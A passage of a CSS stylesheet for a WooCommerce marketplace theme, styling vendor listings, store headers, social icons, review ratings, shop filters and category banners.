  filter: alpha(opacity=0);
}
.wcv-pro-vendorlist .metas {
  margin: 0 0 5px;
}
.wcv-pro-vendorlist .metas > * {
  display: inline-block;
  font-size: 14px;
}
.wcv-pro-vendorlist .metas > * + * {
  margin-left: 20px;
}
.rtl .wcv-pro-vendorlist .metas > * + * {
  margin-right: 20px;
  margin-left: inherit;
}
.wcv-pro-vendorlist .metas .total-value {
  font-weight: normal;
}
.wcv-pro-vendorlist .store-address,
.wcv-pro-vendorlist .store-phone {
  font-size: 14px;
  margin: 0 0 7px;
}
.wcv-pro-vendorlist .store-address:last-child,
.wcv-pro-vendorlist .store-phone:last-child {
  margin: 0;
}

.pv_shop_description {
  padding: 0 15px 30px;
}

.wcv-header-container {
  padding-right: 15px;
  padding-left: 15px;
  margin-bottom: 30px;
  background: url("../images/bg-vendor.jpg") repeat rgba(255, 255, 255, 0.9);
}
.wcv-header-container .store-banner {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.wcv-header-container .wcv-store-grid {
  padding: 0 0 30px 0;
}
.wcv-header-container #inner-element {
  background: transparent none repeat scroll 0 0;
  clear: both;
  overflow: hidden;
  position: static;
  max-width: none;
  width: 100%;
  padding: 0;
}
.wcv-header-container #inner-element .store-info {
  text-align: inherit;
}

.store-info .title-store {
  display: inline-block;
}
.store-info .wcv-verified-vendor {
  display: inline-block;
  vertical-align: top;
  margin: 0 15px;
  font-size: 12px;
  color: #fff;
  background: #4a90de;
  padding: 5px 18px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
}
.store-info .social-icons {
  list-style: none;
  margin: 25px 0 0 !important;
  padding: 0;
}
.store-info .social-icons li {
  display: inline-block;
  margin-right: 10px;
}
.rtl .store-info .social-icons li {
  margin-left: 10px;
  margin-right: inherit;
}
.store-info .social-icons li a {
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #405e9c;
  width: 40px;
  height: 40px;
  font-size: 16px;
  line-height: 38px;
  text-align: center;
}
.store-info .social-icons li a.facebook {
  border: 1px solid #405e9c;
  color: #405e9c !important;
}
.store-info .social-icons li a.facebook:hover, .store-info .social-icons li a.facebook:active {
  background: #405e9c;
}
.store-info .social-icons li a.twitter {
  border: 1px solid #55acee;
  color: #55acee !important;
}
.store-info .social-icons li a.twitter:hover, .store-info .social-icons li a.twitter:active {
  background: #55acee;
}
.store-info .social-icons li a.instagram {
  border: 1px solid #5280a5;
  color: #5280a5 !important;
}
.store-info .social-icons li a.instagram:hover, .store-info .social-icons li a.instagram:active {
  background: #5280a5;
}
.store-info .social-icons li a.googleplus {
  color: #cd2129 !important;
  border: 1px solid #cd2129;
}
.store-info .social-icons li a.googleplus:hover, .store-info .social-icons li a.googleplus:active {
  background: #cd2129;
}
.store-info .social-icons li a.linkedin {
  color: #318dc1 !important;
  border: 1px solid #318dc1;
}
.store-info .social-icons li a.linkedin:hover, .store-info .social-icons li a.linkedin:active {
  background: #318dc1;
}
.store-info .social-icons li a.youtube {
  color: #cb312e !important;
  border: 1px solid #cb312e;
}
.store-info .social-icons li a.youtube:hover, .store-info .social-icons li a.youtube:active {
  background: #cb312e;
}
.store-info .social-icons li a:hover, .store-info .social-icons li a:active {
  color: #fff !important;
  background: #405e9c;
}
.store-info .title-store {
  font-size: 24px;
  margin: 0 0 10px 0;
  line-height: 1.1;
}
.store-info .rating-products-wrapper {
  margin: 0 0 20px;
  font-size: 16px;
}
.store-info .rating-products-wrapper > * {
  display: inline-block;
  vertical-align: top;
}
.store-info .rating-products-wrapper > * > * {
  display: block;
}
.store-info .store-address address {
  margin: 0;
}
.store-info .store-address i,
.store-info .store-phone i {
  margin-right: 8px;
}
.rtl .store-info .store-address i, .rtl
.store-info .store-phone i {
  margin-left: 8px;
  margin-right: inherit;
}
.store-info .total-products {
  padding-left: 50px;
}
.rtl .store-info .total-products {
  padding-right: 50px;
  padding-left: inherit;
}
.store-info .total-products .total-value {
  font-size: 24px;
  color: #242424;
  font-weight: normal;
  line-height: 1.1;
}
.store-info .media-body {
  max-width: 600px;
  font-size: 14px;
}
.store-info .media-left {
  padding-right: 30px;
}
.rtl .store-info .media-left {
  padding-left: 30px;
  padding-right: inherit;
}
.store-info .favourite-wrapper {
  clear: both;
  overflow: hidden;
  width: 100%;
  padding: 10px 0 0;
}
.store-info .denso-favourite-vendor {
  border-color: #e3e7e8;
  font-size: 12px;
  display: block;
  font-weight: 400;
  padding: 8px 15px;
  text-transform: capitalize;
}
.store-info .denso-favourite-vendor:hover, .store-info .denso-favourite-vendor:active {
  border-color: var(--august-theme-color);
}
.store-info .denso-favourite-vendor i {
  margin-right: 3px;
}
.rtl .store-info .denso-favourite-vendor i {
  margin-left: 3px;
  margin-right: inherit;
}
.store-info .denso-favourite-vendor.added {
  color: #fff;
  border-color: var(--august-theme-color);
  background: var(--august-theme-color);
}

.store-aurhor-inner {
  text-align: center;
  margin-top: 30px;
}
.store-aurhor-inner .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 2px solid #e8e8e8;
  overflow: hidden;
}
.store-aurhor-inner .store-aurhor .name-author {
  margin: 5px 0 10px;
}

.vendor-reviews-inner {
  background: #f8f8f8;
  border: 2px solid #e3e7e8;
  padding: 20px;
}
.vendor-reviews-inner .title-info {
  font-size: 16px !important;
  margin: 10px 0 20px  !important;
}
.vendor-reviews-inner .star-rating {
  float: left;
  margin-right: 40px;
}
.rtl .vendor-reviews-inner .star-rating {
  float: right;
}
.rtl .vendor-reviews-inner .star-rating {
  margin-left: 40px;
  margin-right: inherit;
}
.vendor-reviews-inner .special-progress > * {
  display: inline-block;
  vertical-align: top;
}
.vendor-reviews-inner .special-progress .progress {
  width: 210px;
  margin: 0;
}
.vendor-reviews-inner .special-progress .progress .progress-bar {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.vendor-reviews-inner .special-progress .value {
  margin: 0 8px;
  line-height: 1;
}
.vendor-reviews-inner .average-value {
  font-size: 30px;
  font-weight: normal;
  color: #242424;
  display: inline-block;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  text-align: center;
  line-height: 1.2;
  border: 1px solid #e3e7e8;
  padding: 20px 5px;
}
.vendor-reviews-inner .average-value span {
  font-size: 12px;
  font-weight: 400;
  display: block;
}

.special-progress .progress {
  background: #EBEBEB;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  height: 6px;
  margin: 0 0 5px;
}
@media (min-width: 1200px) {
  .special-progress .progress {
    margin-bottom: 12px;
  }
}
.special-progress .progress .progress-bar {
  background: var(--august-theme-color);
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
.special-progress .info_sold span {
  color: var(--august-link-color);
  font-weight: 700;
}

.single-rating {
  margin: 0 0 30px;
  padding: 0 0 20px;
  border-bottom: 1px solid #e3e7e8;
}
.single-rating:last-child {
  border: none;
  padding: 0;
  margin: 0;
}
.single-rating .avatar {
  max-width: none;
  min-width: 70px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.single-rating .media-left {
  padding-right: 20px;
}
.rtl .single-rating .media-left {
  padding-left: 20px;
  padding-right: inherit;
}
.single-rating .stars-value {
  float: right;
}
.rtl .single-rating .stars-value {
  float: left;
}
.single-rating .stars-value .fa-star {
  color: #fednormal;
}
.single-rating h4 {
  font-weight: 400;
  font-size: 10px;
  margin: 0 0 15px;
  color: var(--august-text-color);
}
.single-rating h4 .name {
  font-weight: normal;
  font-size: 12px;
  color: #464646;
  text-transform: uppercase;
}
.single-rating h6 {
  margin: 0 0 15px;
}

.btn-showserach-dokan {
  cursor: pointer;
}

.wrapper-dokan .btn-showserach-dokan {
  padding: 6px 9px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-width: 2px;
}
.wrapper-dokan .dokan-seller-search-form {
  font-size: 14px;
  margin: 0;
  width: 0;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.wrapper-dokan .dokan-seller-search-form input {
  width: 100% !important;
  padding-top: 3px !important;
  padding-bottom: 3px !important;
}
.wrapper-dokan .dokan-seller-search-form.active {
  width: 220px;
}
.wrapper-dokan > * {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.rtl .wrapper-dokan > * {
  margin-left: 10px;
  margin-right: inherit;
}

#dokan-seller-listing-wrap ul.dokan-seller-wrap li {
  margin-bottom: 30px;
}

.dokan-list-inline > li > a {
  font-family: var(--august-heading-font), Arial, sans-serif;
}

.dokan-widget-area #cat-drop-stack > ul,
.dokan-store-menu #cat-drop-stack > ul {
  list-style: none;
  padding: 0;
}
.dokan-widget-area #cat-drop-stack > ul li,
.dokan-store-menu #cat-drop-stack > ul li {
  margin-bottom: 5px;
}
.dokan-widget-area #cat-drop-stack > ul li:last-child,
.dokan-store-menu #cat-drop-stack > ul li:last-child {
  margin-bottom: 0;
}
.dokan-widget-area #cat-drop-stack > ul a:hover, .dokan-widget-area #cat-drop-stack > ul:focus,
.dokan-store-menu #cat-drop-stack > ul a:hover,
.dokan-store-menu #cat-drop-stack > ul:focus {
  color: var(--august-theme-color);
}

.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  font-weight: 500;
}

.dokan-single-store .profile-info .dokan-store-info {
  list-style: none;
  font-size: 14px;
}
.dokan-single-store .profile-info .dokan-store-info li {
  float: none !important;
}
.dokan-single-store .profile-info .dokan-store-info li:before {
  display: none;
}

.dokan-store-location,
.dokan-store-contact {
  list-style: none;
}
.dokan-store-location ul,
.dokan-store-contact ul {
  list-style: none;
  padding: 0;
}

.dokan-store-tabss {
  margin-bottom: 20px;
}
.dokan-store-tabss .dokan-right {
  margin: 0;
  margin-top: 10px;
}
@media (min-width: 768px) {
  .dokan-store-tabss {
    margin-bottom: 30px;
  }
}

.dokan-store-sidebar #dokan-store-location {
  height: 200px;
  width: 100%;
}

.wfg-popup {
  border: none !important;
}

.wfg-popup h2.wfg-title {
  background: var(--august-theme-color);
  color: #fff;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.wfg-gifts .wfg-gift-item h3 {
  background: #fff;
  color: var(--august-link-color);
  border-top: 1px solid #e3e7e8;
}

.wfg-gifts .wfg-gift-item {
  border: 1px solid #e3e7e8;
}

#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .seller-avatar img {
  margin: 0;
}

#dokan-seller-listing-wrap ul.dokan-seller-wrap .btn, #dokan-seller-listing-wrap ul.dokan-seller-wrap .viewmore-products-btn {
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-width: 2px;
  padding: 8px 30px;
}

#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper:hover {
  -webkit-box-shadow: 0px 0px 35px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 35px 0px rgba(0, 0, 0, 0.2);
}

.seller-info-social {
  list-style: none;
}
.seller-info-social li {
  display: inline-block;
  margin-right: 20px;
}
.rtl .seller-info-social li {
  margin-left: 20px;
  margin-right: inherit;
}

.seller-info-top {
  margin-bottom: 20px;
}
.seller-info-top .store-brand img {
  max-width: none;
}

#woocommerce-accordion {
  margin: 15px 0 0;
}
@media (min-width: 1200px) {
  #woocommerce-accordion {
    margin-top: 35px;
  }
}
#woocommerce-accordion .panel {
  margin: 0 0 15px;
  border: none;
  border: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
#woocommerce-accordion .panel > .panel-heading {
  text-transform: uppercase;
  border: none;
  border-bottom: 1px solid #e3e7e8;
  padding: 9px 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  background: #fff !important;
}
#woocommerce-accordion .panel .panel-title {
  font-weight: 500;
  font-size: 16px;
}
#woocommerce-accordion .panel .panel-title a {
  display: block;
  position: relative;
  color: var(--august-text-color);
}
#woocommerce-accordion .panel .panel-title a:before {
  color: var(--august-link-color);
  content: '+';
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.rtl #woocommerce-accordion .panel .panel-title a:before {
  left: 0;
  right: auto;
}
#woocommerce-accordion .panel .panel-title a:not(.collapsed) {
  color: var(--august-link-color);
}
#woocommerce-accordion .panel .panel-title a:not(.collapsed):before {
  content: '-';
}
#woocommerce-accordion .panel .panel-body {
  padding: 10px 0 0;
  border: none;
}
#woocommerce-accordion .panel .panel-body p:last-child {
  margin-bottom: 0;
}
#woocommerce-accordion .panel .panel-body > h2 {
  display: none;
}

.wrapper-filter {
  min-height: 73px;
  position: relative;
  padding: 20px 0;
  border-bottom: 1px solid #e3e7e8;
}

.shop-top-sidebar-wrapper {
  background: #fff;
  padding: 20px 0 0;
  display: block;
  overflow: hidden;
  width: 100% !important;
}
@media (min-width: 992px) {
  .shop-top-sidebar-wrapper {
    padding: 40px 0 0;
  }
}
.shop-top-sidebar-wrapper .dropdown > span {
  color: #252525;
  font-weight: 500;
  font-size: 15px;
  display: block;
  margin: 0 0 15px;
  text-transform: uppercase;
}
.shop-top-sidebar-wrapper .widget {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .shop-top-sidebar-wrapper {
    margin-bottom: 15px;
  }
}
.shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner {
  margin-left: -15px;
  margin-right: -15px;
}
.shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner > * {
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 100%;
}
.rtl .shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner > * {
  float: right;
}
@media (min-width: 768px) {
  .shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner > * {
    width: 20%;
  }
}
.shop-top-sidebar-wrapper .wrapper-limit {
  padding: 10px;
}
.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting,
.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter {
  padding: 0;
  margin: 0;
  list-style: none;
}
.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting li,
.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter li {
  margin-bottom: 8px;
}
.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting li:last-child,
.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter li:last-child {
  margin: 0;
}
.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting a,
.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter a {
  white-space: nowrap;
}
.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting .active,
.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting .current,
.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter .active,
.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter .current {
  color: var(--august-theme-color);
}
.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting,
.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter,
.shop-top-sidebar-wrapper .wrapper-limit .woocommerce-widget-layered-nav-list {
  height: 200px;
}
.shop-top-sidebar-wrapper .tagcloud {
  height: 200px;
}

.products-wrapper-grid-banner .cl-3 div.product.col-sm-4.first,
.products-wrapper-grid-banner .cl-2 div.product.col-sm-4.first {
  clear: none;
}
@media (min-width: 768px) {
  .products-wrapper-grid-banner .cl-3 div.product.col-sm-4:nth-child(3n + 1),
  .products-wrapper-grid-banner .cl-2 div.product.col-sm-4:nth-child(3n + 1) {
    clear: both;
  }
}
.products-wrapper-grid-banner .col-md-cus-5 {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
.rtl .products-wrapper-grid-banner .col-md-cus-5 {
  float: right;
}
@media (min-width: 992px) {
  .products-wrapper-grid-banner .col-md-cus-5 {
    width: 20%;
  }
}

.product-bundles {
  padding: 20px 0;
}
.product-bundles .product-item {
  overflow: hidden;
  clear: both;
  margin-bottom: 10px;
}
.product-bundles .product-item .product-image {
  float: left;
  width: 80px;
  padding-right: 10px;
}
.rtl .product-bundles .product-item .product-image {
  float: right;
}
.rtl .product-bundles .product-item .product-image {
  padding-left: 10px;
  padding-right: inherit;
}
.product-bundles .product-item .product-content {
  overflow: hidden;
}
.product-bundles .product-item .product-name {
  display: block;
  color: var(--august-link-color);
  margin: 3px 0;
}
.product-bundles .total {
  padding-bottom: 10px;
}
.product-bundles .total-discount {
  color: #5cb85c;
}
.product-bundles .total-price {
  font-size: 18px;
  font-weight: 500;
  color: var(--august-link-color);
}

.product-category h3 {
  margin: 15px 0 0;
  font-size: 18px;
}
.product-category h3 .count {
  background: transparent;
  padding: 0;
}
.product-category .category-body {
  margin: 0 0 20px;
  text-align: center;
}
@media (min-width: 768px) {
  .product-category .category-body {
    margin: 0 0 30px;
  }
}

.page-shop {
  margin-bottom: 30px;
}
.page-shop.has-elementor {
  padding-top: 20px;
}
@media (min-width: 1200px) {
  .page-shop.has-elementor {
    padding-top: 70px;
  }
}
@media (min-width: 1200px) {
  .page-shop {
    margin-bottom: 80px;
  }
}
.page-shop .apus-pagination {
  margin-bottom: 0;
}

.shop-normal {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .shop-normal {
    margin-bottom: 80px;
  }
}
.shop-normal .hidden-icon {
  display: block !important;
}
.shop-normal + .page-shop.has-elementor {
  padding-top: 0;
}
@media (min-width: 1200px) {
  .shop-normal + .page-shop.has-elementor {
    padding-top: 20px;
  }
}

.breadcrumb-navigation-wrapper {
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .breadcrumb-navigation-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
  }
}
.breadcrumb-navigation-wrapper .woo-breadcrumb {
  background: transparent !important;
}
@media (min-width: 768px) {
  .breadcrumb-navigation-wrapper .woo-breadcrumb {
    padding-right: 10px;
  }
  .rtl .breadcrumb-navigation-wrapper .woo-breadcrumb {
    padding-left: 10px;
    padding-right: inherit;
  }
}
.breadcrumb-navigation-wrapper .product-navs {
  text-transform: capitalize;
  margin-left: auto;
}
.rtl .breadcrumb-navigation-wrapper .product-navs {
  margin-right: auto;
  margin-left: inherit;
}
@media (max-width: 767px) {
  .breadcrumb-navigation-wrapper .product-navs {
    margin-top: 10px;
  }
}
.breadcrumb-navigation-wrapper .post-navigation .nav-links {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.breadcrumb-navigation-wrapper .post-navigation .nav-links > * {
  width: auto;
  float: none;
  font-size: 12px;
  font-weight: 700;
}
.breadcrumb-navigation-wrapper .post-navigation .nav-links > * i {
  font-size: 14px;
  font-weight: 400;
  vertical-align: middle;
}
.breadcrumb-navigation-wrapper .post-navigation .nav-links .nav-previous i {
  display: inline-block;
  margin-right: 6px;
}
.rtl .breadcrumb-navigation-wrapper .post-navigation .nav-links .nav-previous i {
  margin-left: 6px;
  margin-right: inherit;
}
.breadcrumb-navigation-wrapper .post-navigation .nav-links .nav-next {
  margin-left: auto;
  padding-left: 30px;
}
.rtl .breadcrumb-navigation-wrapper .post-navigation .nav-links .nav-next {
  margin-right: auto;
  margin-left: inherit;
}
.rtl .breadcrumb-navigation-wrapper .post-navigation .nav-links .nav-next {
  padding-right: 30px;
  padding-left: inherit;
}
.breadcrumb-navigation-wrapper .post-navigation .nav-links .nav-next i {
  display: inline-block;
  margin-left: 6px;
}
.rtl .breadcrumb-navigation-wrapper .post-navigation .nav-links .nav-next i {
  margin-right: 6px;
  margin-left: inherit;
}

.in-stock {
  line-height: 1;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 6px 15px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  color: #fff;
  background-color: #CF3E3B;
  display: inline-block;
}

.info_wrapper_alert {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
  background-color: #fff;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  position: relative;
}
.info_wrapper_alert .title {
  background-color: #FAF9F8;
  display: block;
  font-size: 16px;
  font-weight: 500;
  padding: 16px 20px;
  color: var(--august-link-color);
  text-transform: uppercase;
}
@media (min-width: 1200px) {
  .info_wrapper_alert .title {
    padding: 26px 40px;
  }
}
.info_wrapper_alert .inner {
  padding: 15px 20px;
}
@media (min-width: 1200px) {
  .info_wrapper_alert .inner {
    padding: 35px 40px;
  }
}
.info_wrapper_alert .mfp-close {
  color: var(--august-link-color);
  border: 0 !important;
  background-color: transparent !important;
}
.info_wrapper_alert .mfp-close:hover, .info_wrapper_alert .mfp-close:focus {
  color: #e44343;
}
@media (min-width: 1200px) {
  .info_wrapper_alert .mfp-close {
    font-size: 32px;
    margin: 16px;
  }
}
.info_wrapper_alert .media-heading {
  font-weight: 500;
  font-size: 16px;
}
.info_wrapper_alert .info-price {
  font-weight: 500;
  color: var(--august-link-color);
  text-transform: uppercase;
  white-space: nowrap;
}
.info_wrapper_alert .free {
  color: #B9A16B;
}
@media (min-width: 1200px) {
  .info_wrapper_alert {
    margin-top: 25px;
  }
}

.shop-top-categories {
  position: relative;
  margin-bottom: 20px;
  background-size: cover;
  background-repeat: no-repeat;
}
@media (min-width: 768px) {
  .shop-top-categories {
    margin-bottom: 30px;
  }
}
.shop-top-categories .shop-page-title {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-weight: 700;
  margin: 0 0 15px;
  line-height: 1;
}
@media (min-width: 1200px) {
  .shop-top-categories .shop-page-title {
    margin-bottom: 25px;
  }
}
.shop-top-categories .inner {
  max-width: 1410px;
  margin-left: auto;
  margin-right: auto;
}
.shop-top-categories + .page-shop.has-elementor {
  padding-top: 0;
}
@media (min-width: 1200px) {
  .shop-top-categories + .page-shop.has-elementor {
    padding-top: 20px;
  }
}
.shop-top-categories.style1 {
  border: 2px solid #e3e7e8;
  -webkit-box-shadow: 0 0 0 10px #fff inset;
  box-shadow: 0 0 0 10px #fff inset;
  padding: 40px 30px;
  margin-left: 15px;
  margin-right: 15px;
}
@media (min-width: 1400px) {
  .shop-top-categories.style1 {
    margin-left: 60px;
    margin-right: 60px;
    padding: 140px 30px;
  }
}
.shop-top-categories.style1 .list-category-products {
  text-align: inherit;
}
.shop-top-categories.style1 .shop-page-title {
  text-transform: uppercase;
  font-size: 40px;
  color: transparent;
  -webkit-text-stroke: 2px var(--august-link-color);
  opacity: 0.4;
  filter: alpha(opacity=40);
}
@media (min-width: 1200px) {
  .shop-top-categories.style1 .shop-page-title {
    font-size: 90px;
  }
}
.shop-top-categories.style1 .shop-page-title:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.shop-top-categories.style2 {
  border: 2px solid #e3e7e8;
  -webkit-box-shadow: 0 0 0 10px #fff inset;
  box-shadow: 0 0 0 10px #fff inset;
  text-align: center;
  padding: 40px 0;
}
@media (min-width: 768px) {
  .shop-top-categories.style2 {
    margin-left: 30px;
    margin-right: 30px;
  }
}
@media (min-width: 1200px) {
  .shop-top-categories.style2 {
    margin-left: 60px;
    margin-right: 60px;
    padding: 150px 0;
  }
}
.shop-top-categories.style2 .shop-page-title {
  text-transform: uppercase;
  font-size: 35px;
}
@media (min-width: 1200px) {
  .shop-top-categories.style2 .shop-page-title {
    font-size: 60px;
    margin-bottom: 30px;
  }
}
.shop-top-categories .icon-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -o-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  -o-justify-content: center;
  width: 68px;
  height: 68px;
  font-size: 25px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  background-color: #fff;
  -webkit-transition: all 0.15s ease-in-out 0s;
  -o-transition: all 0.15s ease-in-out 0s;
  transition: all 0.15s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .shop-top-categories .icon-wrapper {
    width: 98px;
    height: 98px;
    font-size: 40px;
  }
}
.shop-top-categories .icon-image-wrapper {
  overflow: hidden;
  width: 80px;
  height: 80px;
}
@media (min-width: 1200px) {
  .shop-top-categories .icon-image-wrapper {
    width: 120px;
    height: 120px;
  }
}
.shop-top-categories .icon-image-wrapper img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.shop-top-categories .icon-image-wrapper:hover img, .shop-top-categories .icon-image-wrapper:focus img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.shop-top-categories h5 {
  margin: 10px 0 0;
  font-weight: 500;
  font-size: 14px;
}
@media (min-width: 1200px) {
  .shop-top-categories h5 {
    font-size: 16px;
  }
}
.shop-top-categories.style3 {
  padding: 0 15px;
}
@media (min-width: 1200px) {
  .shop-top-categories.style3 {
    padding: 20px 0;
    margin-top: 30px;
  }
}
.shop-top-categories.style3 .inner {
  margin-left: auto;
  margin-right: auto;
  max-width: 1410px;
}
.shop-top-categories.style3 .shop-page-title {
  font-size: 25px;
}
@media (min-width: 1200px) {
  .shop-top-categories.style3 .shop-page-title {
    font-size: 35px;
  }
}
.shop-top-categories.style3 .list-category-products {
  justify-content: start;
  -webkit-justify-content: start;
  -o-justify-content: start;
}
.shop-top-categories.style4 {
  text-align: center;
  padding: 40px 15px;
  background-color: #222222;
}
@media (min-width: 1200px) {
  .shop-top-categories.style4 {
    padding: 170px 15px;
  }
}
.shop-top-categories.style4 .inner {
  max-width: 1440px;
  padding-left: 15px;
  padding-right: 15px;
  margin-left: auto;
  margin-right: auto;
}
.shop-top-categories.style4 .shop-page-title {
  color: #fff;
  text-transform: uppercase;
  font-size: 40px;
}
@media (min-width: 1200px) {
  .shop-top-categories.style4 .shop-page-title {
    font-size: 90px;
    margin-bottom: 30px;
  }
}
.shop-top-categories.style4 .list-category-products li a {
  color: #fff;
  text-transform: uppercase;
}
.shop-top-categories.style4 .list-category-products li a:before {
  background-color: #fff;
}
.shop-top-categories.style5 {
  padding: 30px 0;
  text-align: center;
  background-color: #FAF9F8;
}
@media (min-width: 1200px) {
  .shop-top-categories.style5 {
    padding: 85px 0;
  }
}
.shop-top-categories.style5 .shop-page-title {
  text-transform: uppercase;
  font-size: 22px;
  font-weight: 400;
}
@media (min-width: 1200px) {
  .shop-top-categories.style5 .shop-page-title {
    font-size: 26px;
    margin-bottom: 30px;
  }
}
.shop-top-categories.style5 .list-category-products li {
  width: 80px;
}
@media (min-width: 1200px) {
  .shop-top-categories.style5 .list-category-products li {
    margin-right: 45px;
    width: 120px;
  }
  .rtl .shop-top-categories.style5 .list-category-products li {
    margin-left: 45px;
    margin-right: inherit;
  }
}
.shop-top-categories.style5 .list-category-products li a {
  padding: 0;
}
.shop-top-categories.style5 .list-category-products li a:before {
  display: none;
}
.shop-top-categories.style6 {
  border: 2px solid #e3e7e8;
  -webkit-box-shadow: 0 0 0 10px #fff inset;
  box-shadow: 0 0 0 10px #fff inset;
  padding: 30px 10px;
  text-align: center;
  margin-left: 15px;
  margin-right: 15px;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .shop-top-categories.style6 {
    margin-left: 60px;
    margin-right: 60px;
    padding: 90px 10px;
  }
}
.shop-top-categories.style6 .shop-page-title {
  text-transform: uppercase;
  font-size: 40px;
  color: transparent;
  -webkit-text-stroke: 2px var(--august-link-color);
  opacity: 0.4;
  filter: alpha(opacity=40);
}
@media (min-width: 1200px) {
  .shop-top-categories.style6 .shop-page-title {
    font-size: 90px;
    margin-bottom: 40px;
  }
}
.shop-top-categories.style6 .shop-page-title:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.shop-top-categories.style6 .list-category-products li {
  width: 68px;
}
@media (min-width: 1200px) {
  .shop-top-categories.style6 .list-category-products li {
    margin-right: 45px;
